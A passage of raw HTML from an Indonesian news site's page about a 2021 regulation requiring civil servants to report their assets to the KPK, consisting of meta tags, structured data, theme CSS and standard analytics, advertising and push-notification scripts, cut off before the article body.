

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/
body_size: 20976
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://nawalamedia.id/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK - Nawala Media</title>
	<link rel="canonical" href="https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK - Nawala Media" />
	<meta property="og:description" content="Pemerintah menerbitkan aturan baru soal kewajiban pegawai negeri sipil (PNS) untuk melaporkan harta kekayaan ke Komisi Pemberantasan Korupsi (KPK). Bila tidak dilakukan, maka ada hukuman disiplin bagi PNS tersebut. Aturan itu tercantum dalam Peraturan Pemerintah Nomor 94 Tahun 2021 tentang Disiplin PNS yang diteken Presiden Joko Widodo pada 31 Agustus 2021. Ketentuan soal kewajiban melaporkan [&hellip;]" />
	<meta property="og:url" content="https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/" />
	<meta property="og:site_name" content="Nawala Media" />
	<meta property="article:publisher" content="https://www.facebook.com/Nawalamediaid-105134491901654/" />
	<meta property="article:published_time" content="2021-09-14T16:23:26+00:00" />
	<meta property="og:image" content="https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nawala Media" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nawalamediaid" />
	<meta name="twitter:site" content="@nawalamediaid" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Nawala Media" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#article","isPartOf":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"},"author":{"name":"Nawala Media","@id":"https://nawalamedia.id/#/schema/person/12a0f35ad5dbc451bae32cb2d1bd065b"},"headline":"Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK","datePublished":"2021-09-14T16:23:26+00:00","mainEntityOfPage":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"},"wordCount":297,"commentCount":0,"publisher":{"@id":"https://nawalamedia.id/#organization"},"image":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#primaryimage"},"thumbnailUrl":"https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg","keywords":["KPK","LHKPN","PNS"],"articleSection":["Breaking News","Gaya Hidup"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#respond"]}],"copyrightYear":"2021","copyrightHolder":{"@id":"https://nawalamedia.id/#organization"}},{"@type":"WebPage","@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/","url":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/","name":"Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK - Nawala Media","isPartOf":{"@id":"https://nawalamedia.id/#website"},"primaryImageOfPage":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#primaryimage"},"image":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#primaryimage"},"thumbnailUrl":"https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg","datePublished":"2021-09-14T16:23:26+00:00","breadcrumb":{"@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#primaryimage","url":"https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg","contentUrl":"https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg","width":700,"height":395,"caption":"Ilustrasi"},{"@type":"BreadcrumbList","@id":"https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://nawalamedia.id/"},{"@type":"ListItem","position":2,"name":"Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK"}]},{"@type":"WebSite","@id":"https://nawalamedia.id/#website","url":"https://nawalamedia.id/","name":"Nawala Media","description":"Menulis adalah Bekerja untuk Keabadian","publisher":{"@id":"https://nawalamedia.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nawalamedia.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://nawalamedia.id/#organization","name":"Nawala Media","url":"https://nawalamedia.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://nawalamedia.id/#/schema/logo/image/","url":"https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg","contentUrl":"https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg","width":518,"height":185,"caption":"Nawala Media"},"image":{"@id":"https://nawalamedia.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Nawalamediaid-105134491901654/","https://x.com/nawalamediaid","https://www.instagram.com/nawalamediaid/"]},{"@type":"Person","@id":"https://nawalamedia.id/#/schema/person/12a0f35ad5dbc451bae32cb2d1bd065b","name":"Nawala Media","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://nawalamedia.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=96&d=mm&r=g","caption":"Nawala Media"},"sameAs":["https://nawalamedia.id"],"url":"https://nawalamedia.id/author/kendari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nawala Media &raquo; Feed" href="https://nawalamedia.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://nawalamedia.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1BY8TENTGS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nawalamedia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1BY8TENTGS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BY8TENTGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BY8TENTGS');
</script>			<link rel="shortcut icon" href="https://nawalamedia.id/wp-content/uploads/2021/08/favicon3-1.jpg"><meta name="google-site-verification" content="EtsyG5eEuAll_98dxQcN-x6PPhuK_2hOETZqf1Sw2SU">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nawalamedia.id");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '043b121c-d4d9-4bbf-b2bf-583d3bf85577';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://nawalamedia.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Kami Ingin Mengirim Berita Baru ke HP Anda";
oneSignal_options['promptOptions']['acceptButtonText'] = "Izinkan";
oneSignal_options['promptOptions']['cancelButtonText'] = "Jangan";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Berlangganan Berita';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Anda Telah Berlangganan Berita';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Anda Memblokir Berita';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Terimakasih Telah Subscribe';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'BERLANGGANAN';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'BERHANTI LANGGANAN';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
    },
    "url": "https://nawalamedia.id/",
    "name": "Nawala Media",
    "description": "Menulis adalah Bekerja untuk Keabadian"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Nawala Media",
    "alternateName": "Menulis adalah Bekerja untuk Keabadian",
    "url": "https://nawalamedia.id/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "NewsArticle",
    "headline": "Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK",
    "description": "Pemerintah menerbitkan aturan baru soal kewajiban pegawai negeri sipil (PNS) untuk melaporkan harta kekayaan ke Komisi Pemberantasan Korupsi (KPK). Bila tidak dilakukan, maka ada hukuman disiplin bagi PNS tersebut.Aturan itu tercantum dalam Peraturan",
    "datePublished": "2021-09-15",
    "dateModified": "2021-09-15",
    "author": {
        "@type": "Person",
        "@id": "#person-NawalaMedia",
        "name": "Nawala Media"
    },
    "image": "https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"
}</script>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4873621521965038&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel='stylesheet' id='bs-icons' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://nawalamedia.id/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://nawalamedia.id/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://nawalamedia.id/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://nawalamedia.id/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://nawalamedia.id/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-life-mag' href='https://nawalamedia.id/wp-content/themes/publisher/includes/styles/life-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768094469' href='https://nawalamedia.id/wp-content/bs-booster-cache/63288e918611867f6150faaacaadc552.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
.paralax_div {
  position: relative;
  overflow: visible;
  width: 300px;
  height: 250px;
  margin-right: 20px;
  display: inline-block;
  float: left;
  z-index: 99;
}
.paralax_div > div {
  overflow: hidden;
  width: 100%;
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  clip: rect(auto auto auto auto);
}
.paralax_div > div > div {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  margin: 0 auto;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
.paralax_div > div > div > div {
  width: 100%;
  height: 100vh;
  position: absolute;
  left: 50%;
  top: 0;
  border: none;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-content: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.paralax_div > div > div > div > * {
  margin: 0;
  margin-top: 0;
}
.paralax_div > div > div > div > a {
  width: 100%;
  height: 100vh;
}
.paralax_div img,.paralax_div iframe,.paralax_div ins {
  height: 600px;
  width: 300px;
}
.clear {
  clear: both;
  display: block
}

@media screen and (max-width:640px) {
  .paralax_div {
    width: 100%;
    height: 650px;
    margin: 0 auto;
    float: none;
  }
  .paralax_div > div > div > div {
    left: 50%;
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .paralax_div > div > div {
    width: 100%;
    left:0;
    text-align: center;
  }
  .paralax_div img {
    margin: 0 auto;
    width:auto;
    max-width:100%;
    height:auto;
  }
}
@media screen and (max-width:320px) {
  .paralax_div iframe,.parallax_banner ins {
    margin: 0 auto;
    width:100%;
    height:650px;
  }
}


  .iframe-container{
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
  }
  .iframe-container iframe{
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
  }

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
@media (max-width:400px){.rh-header a img{display:inline-block;}}.post-header figure .wp-caption-text{padding-top:0px;font-style:italic;text-align:left;line-height:1.1em;}.post-header .single-post-title span{font-size:34px;}@media (max-width:400px){#content .post .single-post-title span{font-size:20px !important;}.post p{text-align:justify;}}
</style>	<link rel='stylesheet' id='aal_style-css' href='https://nawalamedia.id/wp-content/plugins/wp-auto-affiliate-links/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-751 single-format-standard wp-theme-publisher non-logged-in bs-theme bs-publisher bs-publisher-life-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky main-menu-full-width active-ajax-search single-prim-cat-1 single-cat-1 single-cat-2  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Take a fresh look at your lifestyle.</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://nawalamedia.id">
					<input type="text" name="s" value=""
					       placeholder="Cari..."">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
